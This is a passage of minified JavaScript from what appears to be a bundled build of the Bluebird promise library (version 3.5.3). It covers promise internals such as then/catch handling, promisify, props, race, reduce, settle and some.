e)throw new p("expecting a function but got "+h.classString(e))}(this,A),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(A),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function n(A){this.promise._resolveCallback(A)}function o(A){this.promise._rejectCallback(A,!1)}function i(A){var e=new r(Q);e._fulfillmentHandler0=A,e._rejectionHandler0=A,e._promise0=A,e._receiver0=A}var a,s=function(){return new p("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},c=function(){return new r.PromiseInspection(this._target())},l=function(A){return r.reject(new p(A))},u={},h=A("./util");a=h.isNode?function(){var A=process.domain;return void 0===A&&(A=null),A}:function(){return null},h.notEnumerableProp(r,"_getDomain",a);var d=A("./es5"),B=A("./async"),f=new B;d.defineProperty(r,"_async",{value:f});var g=A("./errors"),p=r.TypeError=g.TypeError;r.RangeError=g.RangeError;var w=r.CancellationError=g.CancellationError;r.TimeoutError=g.TimeoutError,r.OperationalError=g.OperationalError,r.RejectionError=g.OperationalError,r.AggregateError=g.AggregateError;var Q=function(){},C={},m={},U=A("./thenables")(r,Q),E=A("./promise_array")(r,Q,U,l,t),v=A("./context")(r),F=v.create,y=A("./debuggability")(r,v),_=(y.CapturedTrace,A("./finally")(r,U,m)),H=A("./catch_filter")(m),b=A("./nodeback"),T=h.errorObj,I=h.tryCatch;return r.prototype.toString=function(){return"[object Promise]"},r.prototype.caught=r.prototype.catch=function(A){var e=arguments.length;if(e>1){var t,r=new Array(e-1),n=0;for(t=0;e-1>t;++t){var o=arguments[t];if(!h.isObject(o))return l("Catch statement predicate: expecting an object but got "+h.classString(o));r[n++]=o}return r.length=n,A=arguments[t],this.then(void 0,H(r,A,this))}return this.then(void 0,A)},r.prototype.reflect=function(){return this._then(c,c,void 0,this,void 0)},r.prototype.then=function(A,e){if(y.warnings()&&arguments.length>0&&"function"!=typeof A&&"function"!=typeof e){var t=".then() only accepts functions but was passed: "+h.classString(A);arguments.length>1&&(t+=", "+h.classString(e)),this._warn(t)}return this._then(A,e,void 0,void 0,void 0)},r.prototype.done=function(A,e){this._then(A,e,void 0,void 0,void 0)._setIsFinal()},r.prototype.spread=function(A){return"function"!=typeof A?l("expecting a function but got "+h.classString(A)):this.all()._then(A,void 0,void 0,C,void 0)},r.prototype.toJSON=function(){var A={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(A.fulfillmentValue=this.value(),A.isFulfilled=!0):this.isRejected()&&(A.rejectionReason=this.reason(),A.isRejected=!0),A},r.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new E(this).promise()},r.prototype.error=function(A){return this.caught(h.originatesFromRejection,A)},r.getNewLibraryCopy=e.exports,r.is=function(A){return A instanceof r},r.fromNode=r.fromCallback=function(A){var e=new r(Q);e._captureStackTrace();var t=arguments.length>1&&!!Object(arguments[1]).multiArgs,n=I(A)(b(e,t));return n===T&&e._rejectCallback(n.e,!0),e._isFateSealed()||e._setAsyncGuaranteed(),e},r.all=function(A){return new E(A).promise()},r.cast=function(A){var e=U(A);return e instanceof r||((e=new r(Q))._captureStackTrace(),e._setFulfilled(),e._rejectionHandler0=A),e},r.resolve=r.fulfilled=r.cast,r.reject=r.rejected=function(A){var e=new r(Q);return e._captureStackTrace(),e._rejectCallback(A,!0),e},r.setScheduler=function(A){if("function"!=typeof A)throw new p("expecting a function but got "+h.classString(A));return f.setScheduler(A)},r.prototype._then=function(A,e,t,n,o){var i=void 0!==o,s=i?o:new r(Q),c=this._target(),l=c._bitField;i||(s._propagateFrom(this,3),s._captureStackTrace(),void 0===n&&0!=(2097152&this._bitField)&&(n=0!=(50397184&l)?this._boundValue():c===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,s));var u=a();if(0!=(50397184&l)){var d,B,g=c._settlePromiseCtx;0!=(33554432&l)?(B=c._rejectionHandler0,d=A):0!=(16777216&l)?(B=c._fulfillmentHandler0,d=e,c._unsetRejectionIsUnhandled()):(g=c._settlePromiseLateCancellationObserver,B=new w("late cancellation observer"),c._attachExtraTrace(B),d=e),f.invoke(g,c,{handler:null===u?d:"function"==typeof d&&h.domainBind(u,d),promise:s,receiver:n,value:B})}else c._addCallbacks(A,e,s,n,u);return s},r.prototype._length=function(){return 65535&this._bitField},r.prototype._isFateSealed=function(){return 0!=(117506048&this._bitField)},r.prototype._isFollowing=function(){return 67108864==(67108864&this._bitField)},r.prototype._setLength=function(A){this._bitField=-65536&this._bitField|65535&A},r.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},r.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},r.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},r.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},r.prototype._isFinal=function(){return(4194304&this._bitField)>0},r.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},r.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},r.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},r.prototype._setAsyncGuaranteed=function(){f.hasCustomScheduler()||(this._bitField=134217728|this._bitField)},r.prototype._receiverAt=function(A){var e=0===A?this._receiver0:this[4*A-4+3];return e===u?void 0:void 0===e&&this._isBound()?this._boundValue():e},r.prototype._promiseAt=function(A){return this[4*A-4+2]},r.prototype._fulfillmentHandlerAt=function(A){return this[4*A-4+0]},r.prototype._rejectionHandlerAt=function(A){return this[4*A-4+1]},r.prototype._boundValue=function(){},r.prototype._migrateCallback0=function(A){var e=(A._bitField,A._fulfillmentHandler0),t=A._rejectionHandler0,r=A._promise0,n=A._receiverAt(0);void 0===n&&(n=u),this._addCallbacks(e,t,r,n,null)},r.prototype._migrateCallbackAt=function(A,e){var t=A._fulfillmentHandlerAt(e),r=A._rejectionHandlerAt(e),n=A._promiseAt(e),o=A._receiverAt(e);void 0===o&&(o=u),this._addCallbacks(t,r,n,o,null)},r.prototype._addCallbacks=function(A,e,t,r,n){var o=this._length();if(o>=65531&&(o=0,this._setLength(0)),0===o)this._promise0=t,this._receiver0=r,"function"==typeof A&&(this._fulfillmentHandler0=null===n?A:h.domainBind(n,A)),"function"==typeof e&&(this._rejectionHandler0=null===n?e:h.domainBind(n,e));else{var i=4*o-4;this[i+2]=t,this[i+3]=r,"function"==typeof A&&(this[i+0]=null===n?A:h.domainBind(n,A)),"function"==typeof e&&(this[i+1]=null===n?e:h.domainBind(n,e))}return this._setLength(o+1),o},r.prototype._proxy=function(A,e){this._addCallbacks(void 0,void 0,e,A,null)},r.prototype._resolveCallback=function(A,e){if(0==(117506048&this._bitField)){if(A===this)return this._rejectCallback(s(),!1);var t=U(A,this);if(!(t instanceof r))return this._fulfill(A);e&&this._propagateFrom(t,2);var n=t._target();if(n===this)return void this._reject(s());var o=n._bitField;if(0==(50397184&o)){var i=this._length();i>0&&n._migrateCallback0(this);for(var a=1;i>a;++a)n._migrateCallbackAt(this,a);this._setFollowing(),this._setLength(0),this._setFollowee(n)}else if(0!=(33554432&o))this._fulfill(n._value());else if(0!=(16777216&o))this._reject(n._reason());else{var c=new w("late cancellation observer");n._attachExtraTrace(c),this._reject(c)}}},r.prototype._rejectCallback=function(A,e,t){var r=h.ensureErrorObject(A),n=r===A;if(!n&&!t&&y.warnings()){var o="a promise was rejected with a non-error: "+h.classString(A);this._warn(o,!0)}this._attachExtraTrace(r,!!e&&n),this._reject(A)},r.prototype._resolveFromExecutor=function(A){if(A!==Q){var e=this;this._captureStackTrace(),this._pushContext();var t=!0,r=this._execute(A,function(A){e._resolveCallback(A)},function(A){e._rejectCallback(A,t)});t=!1,this._popContext(),void 0!==r&&e._rejectCallback(r,!0)}},r.prototype._settlePromiseFromHandler=function(A,e,t,r){var n=r._bitField;if(0==(65536&n)){var o;r._pushContext(),e===C?t&&"number"==typeof t.length?o=I(A).apply(this._boundValue(),t):(o=T).e=new p("cannot .spread() a non-array: "+h.classString(t)):o=I(A).call(e,t);var i=r._popContext();0==(65536&(n=r._bitField))&&(o===m?r._reject(t):o===T?r._rejectCallback(o.e,!1):(y.checkForgottenReturns(o,i,"",r,this),r._resolveCallback(o)))}},r.prototype._target=function(){for(var A=this;A._isFollowing();)A=A._followee();return A},r.prototype._followee=function(){return this._rejectionHandler0},r.prototype._setFollowee=function(A){this._rejectionHandler0=A},r.prototype._settlePromise=function(A,e,n,o){var i=A instanceof r,a=this._bitField,s=0!=(134217728&a);0!=(65536&a)?(i&&A._invokeInternalOnCancel(),n instanceof _&&n.isFinallyHandler()?(n.cancelPromise=A,I(e).call(n,o)===T&&A._reject(T.e)):e===c?A._fulfill(c.call(n)):n instanceof t?n._promiseCancelled(A):i||A instanceof E?A._cancel():n.cancel()):"function"==typeof e?i?(s&&A._setAsyncGuaranteed(),this._settlePromiseFromHandler(e,n,o,A)):e.call(n,o,A):n instanceof t?n._isResolved()||(0!=(33554432&a)?n._promiseFulfilled(o,A):n._promiseRejected(o,A)):i&&(s&&A._setAsyncGuaranteed(),0!=(33554432&a)?A._fulfill(o):A._reject(o))},r.prototype._settlePromiseLateCancellationObserver=function(A){var e=A.handler,t=A.promise,n=A.receiver,o=A.value;"function"==typeof e?t instanceof r?this._settlePromiseFromHandler(e,n,o,t):e.call(n,o,t):t instanceof r&&t._reject(o)},r.prototype._settlePromiseCtx=function(A){this._settlePromise(A.promise,A.handler,A.receiver,A.value)},r.prototype._settlePromise0=function(A,e,t){var r=this._promise0,n=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(r,A,n,e)},r.prototype._clearCallbackDataAtIndex=function(A){var e=4*A-4;this[e+2]=this[e+3]=this[e+0]=this[e+1]=void 0},r.prototype._fulfill=function(A){var e=this._bitField;if(!((117506048&e)>>>16)){if(A===this){var t=s();return this._attachExtraTrace(t),this._reject(t)}this._setFulfilled(),this._rejectionHandler0=A,(65535&e)>0&&(0!=(134217728&e)?this._settlePromises():f.settlePromises(this),this._dereferenceTrace())}},r.prototype._reject=function(A){var e=this._bitField;if(!((117506048&e)>>>16))return this._setRejected(),this._fulfillmentHandler0=A,this._isFinal()?f.fatalError(A,h.isNode):void((65535&e)>0?f.settlePromises(this):this._ensurePossibleRejectionHandled())},r.prototype._fulfillPromises=function(A,e){for(var t=1;A>t;t++){var r=this._fulfillmentHandlerAt(t),n=this._promiseAt(t),o=this._receiverAt(t);this._clearCallbackDataAtIndex(t),this._settlePromise(n,r,o,e)}},r.prototype._rejectPromises=function(A,e){for(var t=1;A>t;t++){var r=this._rejectionHandlerAt(t),n=this._promiseAt(t),o=this._receiverAt(t);this._clearCallbackDataAtIndex(t),this._settlePromise(n,r,o,e)}},r.prototype._settlePromises=function(){var A=this._bitField,e=65535&A;if(e>0){if(0!=(16842752&A)){var t=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,t,A),this._rejectPromises(e,t)}else{var r=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,r,A),this._fulfillPromises(e,r)}this._setLength(0)}this._clearCancellationData()},r.prototype._settledValue=function(){var A=this._bitField;return 0!=(33554432&A)?this._rejectionHandler0:0!=(16777216&A)?this._fulfillmentHandler0:void 0},r.defer=r.pending=function(){return y.deprecated("Promise.defer","new Promise"),{promise:new r(Q),resolve:n,reject:o}},h.notEnumerableProp(r,"_makeSelfResolutionError",s),A("./method")(r,Q,U,l,y),A("./bind")(r,Q,U,y),A("./cancel")(r,E,l,y),A("./direct_resolve")(r),A("./synchronous_inspection")(r),A("./join")(r,E,U,Q,f,a),r.Promise=r,r.version="3.5.3",A("./map.js")(r,E,l,U,Q,y),A("./call_get.js")(r),A("./using.js")(r,l,U,F,Q,y),A("./timers.js")(r,Q,y),A("./generators.js")(r,l,Q,U,t,y),A("./nodeify.js")(r),A("./promisify.js")(r,Q),A("./props.js")(r,E,U,l),A("./race.js")(r,Q,U,l),A("./reduce.js")(r,E,l,U,Q,y),A("./settle.js")(r,E,y),A("./some.js")(r,E,l),A("./filter.js")(r,Q),A("./each.js")(r,Q),A("./any.js")(r),h.toFastProperties(r),h.toFastProperties(r.prototype),i({a:1}),i({b:2}),i({c:3}),i(1),i(function(){}),i(void 0),i(!1),i(new r(Q)),y.setBounds(B.firstLineError,h.lastLineError),r}},{"./any.js":1,"./async":2,"./bind":3,"./call_get.js":5,"./cancel":6,"./catch_filter":7,"./context":8,"./debuggability":9,"./direct_resolve":10,"./each.js":11,"./errors":12,"./es5":13,"./filter.js":14,"./finally":15,"./generators.js":16,"./join":17,"./map.js":18,"./method":19,"./nodeback":20,"./nodeify.js":21,"./promise_array":23,"./promisify.js":24,"./props.js":25,"./race.js":27,"./reduce.js":28,"./settle.js":30,"./some.js":31,"./synchronous_inspection":32,"./thenables":33,"./timers.js":34,"./using.js":35,"./util":36}],23:[function(A,e,t){"use strict";e.exports=function(e,t,r,n,o){function i(A){var r=this._promise=new e(t);A instanceof e&&r._propagateFrom(A,3),r._setOnCancel(this),this._values=A,this._length=0,this._totalResolved=0,this._init(void 0,-2)}var a=A("./util");return a.isArray,a.inherits(i,o),i.prototype.length=function(){return this._length},i.prototype.promise=function(){return this._promise},i.prototype._init=function A(t,o){var i=r(this._values,this._promise);if(i instanceof e){var s=(i=i._target())._bitField;if(this._values=i,0==(50397184&s))return this._promise._setAsyncGuaranteed(),i._then(A,this._reject,void 0,this,o);if(0==(33554432&s))return 0!=(16777216&s)?this._reject(i._reason()):this._cancel();i=i._value()}if(null!==(i=a.asArray(i)))return 0===i.length?void(-5===o?this._resolveEmptyArray():this._resolve(function(A){switch(A){case-2:return[];case-3:return{};case-6:return new Map}}(o))):void this._iterate(i);var c=n("expecting an array or an iterable object but got "+a.classString(i)).reason();this._promise._rejectCallback(c,!1)},i.prototype._iterate=function(A){var t=this.getActualLength(A.length);this._length=t,this._values=this.shouldCopyValues()?new Array(t):this._values;for(var n=this._promise,o=!1,i=null,a=0;t>a;++a){var s=r(A[a],n);s instanceof e?i=(s=s._target())._bitField:i=null,o?null!==i&&s.suppressUnhandledRejections():null!==i?0==(50397184&i)?(s._proxy(this,a),this._values[a]=s):o=0!=(33554432&i)?this._promiseFulfilled(s._value(),a):0!=(16777216&i)?this._promiseRejected(s._reason(),a):this._promiseCancelled(a):o=this._promiseFulfilled(s,a)}o||n._setAsyncGuaranteed()},i.prototype._isResolved=function(){return null===this._values},i.prototype._resolve=function(A){this._values=null,this._promise._fulfill(A)},i.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},i.prototype._reject=function(A){this._values=null,this._promise._rejectCallback(A,!1)},i.prototype._promiseFulfilled=function(A,e){return this._values[e]=A,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},i.prototype._promiseCancelled=function(){return this._cancel(),!0},i.prototype._promiseRejected=function(A){return this._totalResolved++,this._reject(A),!0},i.prototype._resultCancelled=function(){if(!this._isResolved()){var A=this._values;if(this._cancel(),A instanceof e)A.cancel();else for(var t=0;t<A.length;++t)A[t]instanceof e&&A[t].cancel()}},i.prototype.shouldCopyValues=function(){return!0},i.prototype.getActualLength=function(A){return A},i}},{"./util":36}],24:[function(A,e,t){"use strict";e.exports=function(e,t){function r(A){return!g.test(A)}function n(A){try{return!0===A.__isPromisified__}catch(A){return!1}}function o(A,e,t){var r=c.getDataPropertyOrDefault(A,e+t,f);return!!r&&n(r)}function i(A,e,t,r){for(var i=c.inheritedDataKeys(A),a=[],s=0;s<i.length;++s){var l=i[s],u=A[l],h=r===p||p(l,u,A);"function"!=typeof u||n(u)||o(A,l,e)||!r(l,u,A,h)||a.push(l,u)}return function(A,e,t){for(var r=0;r<A.length;r+=2){var n=A[r];if(t.test(n))for(var o=n.replace(t,""),i=0;i<A.length;i+=2)if(A[i]===o)throw new B("Cannot promisify an API that has normal methods with '%s'-suffix\n\n    See http://goo.gl/MqrFmX\n".replace("%s",e))}}(a,e,t),a}function a(A,e,t,r,n){for(var o=new RegExp(w(e)+"$"),a=i(A,e,o,t),l=0,u=a.length;u>l;l+=2){var h=a[l],d=a[l+1],B=h+e;if(r===Q)A[B]=Q(h,s,h,d,e,n);else{var f=r(d,function(){return Q(h,s,h,d,e,n)});c.notEnumerableProp(f,"__isPromisified__",!0),A[B]=f}}return c.toFastProperties(A),A}var s={},c=A("./util"),l=A("./nodeback"),u=c.withAppended,h=c.maybeWrapAsError,d=c.canEvaluate,B=A("./errors").TypeError,f={__isPromisified__:!0},g=new RegExp("^(?:"+["arity","length","name","arguments","caller","callee","prototype","__isPromisified__"].join("|")+")$"),p=function(A){return c.isIdentifier(A)&&"_"!==A.charAt(0)&&"constructor"!==A},w=function(A){return A.replace(/([$])/,"\\$")},Q=d?void 0:function(A,r,n,o,i,a){function d(){var n=r;r===s&&(n=this);var o=new e(t);o._captureStackTrace();var i="string"==typeof f&&this!==B?this[f]:A,c=l(o,a);try{i.apply(n,u(arguments,c))}catch(A){o._rejectCallback(h(A),!0,!0)}return o._isFateSealed()||o._setAsyncGuaranteed(),o}var B=function(){return this}(),f=A;return"string"==typeof f&&(A=o),c.notEnumerableProp(d,"__isPromisified__",!0),d};e.promisify=function(A,e){if("function"!=typeof A)throw new B("expecting a function but got "+c.classString(A));if(n(A))return A;var t=function(A,e,t){return Q(A,e,void 0,A,null,t)}(A,void 0===(e=Object(e)).context?s:e.context,!!e.multiArgs);return c.copyDescriptors(A,t,r),t},e.promisifyAll=function(A,e){if("function"!=typeof A&&"object"!=typeof A)throw new B("the target of promisifyAll must be an object or a function\n\n    See http://goo.gl/MqrFmX\n");var t=!!(e=Object(e)).multiArgs,r=e.suffix;"string"!=typeof r&&(r="Async");var n=e.filter;"function"!=typeof n&&(n=p);var o=e.promisifier;if("function"!=typeof o&&(o=Q),!c.isIdentifier(r))throw new RangeError("suffix must be a valid identifier\n\n    See http://goo.gl/MqrFmX\n");for(var i=c.inheritedDataKeys(A),s=0;s<i.length;++s){var l=A[i[s]];"constructor"!==i[s]&&c.isClass(l)&&(a(l.prototype,r,n,o,t),a(l,r,n,o,t))}return a(A,r,n,o,t)}}},{"./errors":12,"./nodeback":20,"./util":36}],25:[function(A,e,t){"use strict";e.exports=function(e,t,r,n){function o(A){var e,t=!1;if(void 0!==a&&A instanceof a)e=u(A),t=!0;else{var r=l.keys(A),n=r.length;e=new Array(2*n);for(var o=0;n>o;++o){var i=r[o];e[o]=A[i],e[o+n]=i}}this.constructor$(e),this._isMap=t,this._init$(void 0,t?-6:-3)}function i(A){var t,i=r(A);return c(i)?(t=i instanceof e?i._then(e.props,void 0,void 0,void 0,void 0):new o(i).promise(),i instanceof e&&t._propagateFrom(i,2),t):n("cannot await properties of a non-object\n\n    See http://goo.gl/MqrFmX\n")}var a,s=A("./util"),c=s.isObject,l=A("./es5");"function"==typeof Map&&(a=Map);var u=function(){function A(A,r){this[e]=A,this[e+t]=r,e++}var e=0,t=0;return function(r){t=r.size,e=0;var n=new Array(2*r.size);return r.forEach(A,n),n}}();s.inherits(o,t),o.prototype._init=function(){},o.prototype._promiseFulfilled=function(A,e){if(this._values[e]=A,++this._totalResolved>=this._length){var t;if(this._isMap)t=function(A){for(var e=new a,t=A.length/2|0,r=0;t>r;++r){var n=A[t+r],o=A[r];e.set(n,o)}return e}(this._values);else{t={};for(var r=this.length(),n=0,o=this.length();o>n;++n)t[this._values[n+r]]=this._values[n]}return this._resolve(t),!0}return!1},o.prototype.shouldCopyValues=function(){return!1},o.prototype.getActualLength=function(A){return A>>1},e.prototype.props=function(){return i(this)},e.props=function(A){return i(A)}}},{"./es5":13,"./util":36}],26:[function(A,e,t){"use strict";function r(A){this._capacity=A,this._length=0,this._front=0}r.prototype._willBeOverCapacity=function(A){return this._capacity<A},r.prototype._pushOne=function(A){var e=this.length();this._checkCapacity(e+1),this[this._front+e&this._capacity-1]=A,this._length=e+1},r.prototype.push=function(A,e,t){var r=this.length()+3;if(this._willBeOverCapacity(r))return this._pushOne(A),this._pushOne(e),void this._pushOne(t);var n=this._front+r-3;this._checkCapacity(r);var o=this._capacity-1;this[n+0&o]=A,this[n+1&o]=e,this[n+2&o]=t,this._length=r},r.prototype.shift=function(){var A=this._front,e=this[A];return this[A]=void 0,this._front=A+1&this._capacity-1,this._length--,e},r.prototype.length=function(){return this._length},r.prototype._checkCapacity=function(A){this._capacity<A&&this._resizeTo(this._capacity<<1)},r.prototype._resizeTo=function(A){var e=this._capacity;this._capacity=A,function(A,e,t,r,n){for(var o=0;n>o;++o)t[o+r]=A[o+e],A[o+e]=void 0}(this,0,this,e,this._front+this._length&e-1)},e.exports=r},{}],27:[function(A,e,t){"use strict";e.exports=function(e,t,r,n){function o(A,o){var s=r(A);if(s instanceof e)return a(s);if(null===(A=i.asArray(A)))return n("expecting an array or an iterable object but got "+i.classString(A));var c=new e(t);void 0!==o&&c._propagateFrom(o,3);for(var l=c._fulfill,u=c._reject,h=0,d=A.length;d>h;++h){var B=A[h];(void 0!==B||h in A)&&e.cast(B)._then(l,u,void 0,c,null)}return c}var i=A("./util"),a=function(A){return A.then(function(e){return o(e,A)})};e.race=function(A){return o(A,void 0)},e.prototype.race=function(){return o(this,void 0)}}},{"./util":36}],28:[function(A,e,t){"use strict";e.exports=function(e,t,r,n,o,i){function a(A,t,r,n){this.constructor$(A);var i=h();this._fn=null===i?t:d.domainBind(i,t),void 0!==r&&(r=e.resolve(r))._attachCancellationCallback(this),this._initialValue=r,this._currentCancellable=null,this._eachValues=n===o?Array(this._length):0===n?null:void 0,this._promise._captureStackTrace(),this._init$(void 0,-5)}function s(A,e){this.isFulfilled()?e._resolve(A):e._reject(A)}function c(A,e,t,n){return"function"!=typeof e?r("expecting a function but got "+d.classString(e)):new a(A,e,t,n).promise()}function l(A){this.accum=A,this.array._gotAccum(A);var t=n(this.value,this.array._promise);return t instanceof e?(this.array._currentCancellable=t,t._then(u,void 0,void 0,this,void 0)):u.call(this,t)}function u(A){var t,r=this.array,n=r._promise,o=B(r._fn);n._pushContext(),(t=void 0!==r._eachValues?o.call(n._boundValue(),A,this.index,this.length):o.call(n._boundValue(),this.accum,A,this.index,this.length))instanceof e&&(r._currentCancellable=t);var a=n._popContext();return i.checkForgottenReturns(t,a,void 0!==r._eachValues?"Promise.each":"Promise.reduce",n),t}var h=e._getDomain,d=A("./util"),B=d.tryCatch;d.inherits(a,t),a.prototype._gotAccum=function(A){void 0!==this._eachValues&&null!==this._eachValues&&A!==o&&this._eachValues.push(A)},a.prototype._eachComplete=function(A){return null!==this._eachValues&&this._eachValues.push(A),this._eachValues},a.prototype._init=function(){},a.prototype._resolveEmptyArray=function(){this._resolve(void 0!==this._eachValues?this._eachValues:this._initialValue)},a.prototype.shouldCopyValues=function(){return!1},a.prototype._resolve=function(A){this._promise._resolveCallback(A),this._values=null},a.prototype._resultCancelled=function(A){return A===this._initialValue?this._cancel():void(this._isResolved()||(this._resultCancelled$(),this._currentCancellable instanceof e&&this._currentCancellable.cancel(),this._initialValue instanceof e&&this._initialValue.cancel()))},a.prototype._iterate=function(A){this._values=A;var t,r,n=A.length;if(void 0!==this._initialValue?(t=this._initialValue,r=0):(t=e.resolve(A[0]),r=1),this._currentCancellable=t,!t.isRejected())for(;n>r;++r){var o={accum:null,value:A[r],index:r,length:n,array:this};t=t._then(l,void 0,void 0,o,void 0)}void 0!==this._eachValues&&(t=t._then(this._eachComplete,void 0,void 0,this,void 0)),t._then(s,s,void 0,t,this)},e.prototype.reduce=function(A,e){return c(this,A,e,null)},e.reduce=function(A,e,t,r){return c(A,e,t,r)}}},{"./util":36}],29:[function(A,e,t){"use strict";var r,n=A("./util"),o=n.getNativePromise();if(n.isNode&&"undefined"==typeof MutationObserver){var i=global.setImmediate,a=process.nextTick;r=n.isRecentNode?function(A){i.call(global,A)}:function(A){a.call(process,A)}}else if("function"==typeof o&&"function"==typeof o.resolve){var s=o.resolve();r=function(A){s.then(A)}}else r="undefined"==typeof MutationObserver||"undefined"!=typeof window&&window.navigator&&(window.navigator.standalone||window.cordova)?"undefined"!=typeof setImmediate?function(A){setImmediate(A)}:"undefined"!=typeof setTimeout?function(A){setTimeout(A,0)}:function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}:function(){var A=document.createElement("div"),e={attributes:!0},t=!1,r=document.createElement("div");new MutationObserver(function(){A.classList.toggle("foo"),t=!1}).observe(r,e);var n=function(){t||(t=!0,r.classList.toggle("foo"))};return function(t){var r=new MutationObserver(function(){r.disconnect(),t()});r.observe(A,e),n()}}();e.exports=r},{"./util":36}],30:[function(A,e,t){"use strict";e.exports=function(e,t,r){function n(A){this.constructor$(A)}var o=e.PromiseInspection;A("./util").inherits(n,t),n.prototype._promiseResolved=function(A,e){return this._values[A]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},n.prototype._promiseFulfilled=function(A,e){var t=new o;return t._bitField=33554432,t._settledValueField=A,this._promiseResolved(e,t)},n.prototype._promiseRejected=function(A,e){var t=new o;return t._bitField=16777216,t._settledValueField=A,this._promiseResolved(e,t)},e.settle=function(A){return r.deprecated(".settle()",".reflect()"),new n(A).promise()},e.prototype.settle=function(){return e.settle(this)}}},{"./util":36}],31:[function(A,e,t){"use strict";e.exports=function(e,t,r){function n(A){this.constructor$(A),this._howMany=0,this._unwrap=!1,this._initialized=!1}function o(A,e){if((0|e)!==e||0>e)return r("expecting a positive integer\n\n    See http://goo.gl/MqrFmX\n");var t=new n(A),o=t.promise();return t.setHowMany(e),t.init(),o}var i=A("./util"),a=A("./errors").RangeError,s=A("./errors").AggregateError,c=i.isArray,l={};i.inherits(n,t),n.prototype._init=function(){if(this._initialized){if(0===this._howMany)return void this._resolve([]);this._init$(void 0,-5);var A=c(this._values);!this._isResolved()&&A&&this._howMany>this._canPossiblyFulfill()&&this._reject(this._getRangeError(this.length()))}},n.prototype.init=function(){this._initialized=!0,this._init()},n.prototype.setUnwrap=function(){this._unwrap=!0},n.prototype.howMany=function(){return this._howMany},n.prototype.setHowMany=function(A){this._howMany=A},n.prototype._promiseFulfilled=function(A){return this._addFulfilled(A),this._fulfilled()===this.howMany()&&(this._values.length=this.howMany(),1===this.howMany()&&this._unwrap?this._resolve(this._values[0]):this._resolve(this._values),!0)},n.prototype._promiseRejected=function(A){return this._addRejected(A),this._checkOutcome()},n.prototype._promiseCancelled=function(){return this._values instanceof e||null==this._values?this._cancel():(this._addRejected(l),this._checkOutcome())},n.prototype._checkOutcome=function(){if(this.howMany()>this._canPossiblyFulfill()){for(var A=new s,e=this.length();e<this._values.length;++e)this._values[e]!==l&&A.push(this._values[e]);return A.length>0?this._reject(A):this._cancel(),!0}return!1},n.prototype._fulfilled=function(){return this._totalResolved},n.prototype._rejected=function(){return this._values.length-this.length()},n.prototype._addRejected=function(A){this._values.push(A)},n.prototype._addFulfilled=function(A){this._values[this._totalResolved++]=A},n.prototype._canPossiblyFulfill=function(){return this.length()-this._rejected()},n.prototype._getRangeError=function(A){var e="Input array must contain at least "+this._howMany+" items but contains only "+A+" items";return new a(e)},n.prototype._resolveEmptyArray=function(){this._reject(this._getRangeError(0))},e.some=function(A,e){return o(A,e)},e.prototype.some=function(A){return o(this,A)},e._SomePromiseArray=n}},{"./errors":12,"./util":36}],32:[function(A,e,t){"use strict";e.exports=function(A){function e(A){void 0!==A?(A=A._target(),this._bitField=A._bitField,this._settledValueField=A._isFateSealed()?A._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}e.prototype._settledValue=function(){return this._settledValueField};var t=e.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=e.prototype.error=e.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},n=e.prototype.isFulfilled=function(){return 0!=(33554432&this._bitField)},o=e.prototype.isRejected=function(){return 0!=(16777216&this._bitField)},i=e.prototype.isPending=function(){return 0==(50397184&this._bitField)},a=e.prototype.isResolved=function(){return 0!=(50331648&this._bitField)};e.prototype.isCancelled=function(){return 0!=(8454144&this._bitField)},A.prototype.__isCancelled=function(){return 65536==(65536&this._bitField)},A.prototype._isCancelled=function(){return this._target().__isCancelled()},A.prototype.isCancelled=function(){return 0!=(8454144&this._target()._bitField)},A.prototype.isPending=function(){return i.call(this._target())},A.prototype.isRejected=function(){return o.call(this._target())},A.prototype.isFulfilled=function(){return n.call(this._target())},A.prototype.isResolved=function(){return a.call(this._target())},A.prototype.value=function(){return t.call(this._target())},A.prototype.reason=function(){var A=this._target();return A._unsetRejectionIsUnhandled(),r.call(A)},A.prototype._value=function(){return this._settledValue()},A.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},A.PromiseInspection=e}},{}],33:[function(A,e,t){"use strict";e.exports=function(e,t){function r(A,r,i){var a=new e(t),s=a;i&&i._pushContext(),a._captureStackTrace(),i&&i._popContext();var c=!0,l=n.tryCatch(r).call(A,function(A){a&&(a._resolveCallback(A),a=null)},function(A){a&&(a._rejectCallback(A,c,!0),a=null)});return c=!1,a&&l===o&&(a._rejectCallback(l.e,!0,!0),a=null),s}var n=A("./util"),o=n.errorObj,i=n.isObject,a={}.hasOwnProperty;return function(A,n){if(i(A)){if(A instanceof e)return A;var s=function(A){try{return function(A){return A.then}(A)}catch(A){return o.e=A,o}}(A);if(s===o){n&&n._pushContext();var c=e.reject(s.e);return n&&n._popContext(),c}if("function"==typeof s)return function(A){try{return 